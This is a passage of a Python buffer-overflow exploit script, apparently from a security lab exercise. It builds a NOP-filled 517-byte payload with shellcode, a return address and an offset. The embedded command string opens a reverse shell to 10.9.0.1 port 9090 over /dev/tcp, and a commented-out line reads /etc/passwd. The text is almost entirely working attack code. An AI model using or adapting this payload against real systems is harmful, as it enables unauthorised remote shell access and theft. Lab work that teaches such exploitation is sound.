 10    "-c*"
11   # You can modify the following command string to run any command.
12   # You can even run multiple commands. When you change the string,
13   # make sure that the position of the * at the end doesn't change.
14   # The code above will change the byte at this position to zero,
15   # so the command string ends here.
16   # You can delete/add spaces, if needed, to keep the position the same.
17   # The * in this line serves as the position marker         *
18   #"/bin/ls -l; echo Hello 64; /bin/tail -n 4 /etc/passwd     *"
19    "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1           *"
20   "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
21   "BBBBBBBB"   # Placeholder for argv[1] --> "-c"
22   "CCCCCCCC"   # Placeholder for argv[2] --> the command string
23   "DDDDDDDD"   # Placeholder for argv[3] --> NULL
24 ).encode('latin-1')
25
26 # Fill the content with NOP's
27 content = bytearray(0x90 for i in range(517))
28
29 ##################################################################
30 # Put the shellcode somewhere in the payload
31 start = 8    # Change this number
32 content[start:start + len(shellcode)] = shellcode
33
34 # Decide the return address value
35 # and put it somewhere in the payload
36 ret    = 0x7fffffffdea0              # Change this number
37 offset = 0xd8            # Change this number
38 # Use 4 for 32-bit address and 8 for 64-bit address
39 content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
40 ##################################################################